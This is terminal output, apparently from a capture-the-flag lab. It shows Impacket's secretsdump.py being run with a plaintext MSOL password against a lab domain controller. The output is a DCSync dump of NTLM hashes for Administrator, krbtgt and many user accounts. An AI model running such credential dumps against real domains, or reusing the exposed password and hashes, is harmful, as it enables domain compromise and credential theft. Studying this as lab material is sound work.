 →  Curiosity2 secretsdump.py cons.thl/MSOL:'YRax2Ry8g2ITQ3hpRPze'@192.168.56.116 -dc-ip 192.168.56.116
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See ht
ources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d48bcf84aea999fb1ade06970a81237:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a6c4014f622dcadd4ec24cec540aaa86:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cons.thl\sqlsvc:1104:aad3b435b51404eeaad3b435b51404ee:17e75629f370f459434786808006cac1:::
cons.thl\jwats:1105:aad3b435b51404eeaad3b435b51404ee:197c3e98518a436666dbe95d78dc87a6:::
cons.thl\appolonia:1445:aad3b435b51404eeaad3b435b51404ee:7846abeabb210ebb2636cf03a252fac8:::
cons.thl\april:1446:aad3b435b51404eeaad3b435b51404ee:e47108052fe73dcb17efc18a0abd57c7:::
cons.thl\aprilette:1447:aad3b435b51404eeaad3b435b51404ee:36324c48937cae4330fef63bdf3094aa:::
cons.thl\ara:1448:aad3b435b51404eeaad3b435b51404ee:d6f25c123067941160ecf367733af0c9:::
cons.thl\arabel:1449:aad3b435b51404eeaad3b435b51404ee:9bd3af31ad80f487f02e56a3140207bf:::
cons.thl\arabela:1450:aad3b435b51404eeaad3b435b51404ee:07318f8ab7791c1e58a6f0aa7ff41cd6:::
cons.thl\arabele:1451:aad3b435b51404eeaad3b435b51404ee:d11416591e6617023ddb90516589ddf1:::
cons.thl\arabella:1452:aad3b435b51404eeaad3b435b51404ee:e83f62e86a58ef2e88d0cf520b4ce950:::
cons.thl\arabelle:1453:aad3b435b51404eeaad3b435b51404ee:f4bf15b5377dce5d6780d854941eb1c9:::
cons.thl\arda:1454:aad3b435b51404eeaad3b435b51404ee:6644d3d9aa482fb41e8b817cc0f0f96b:::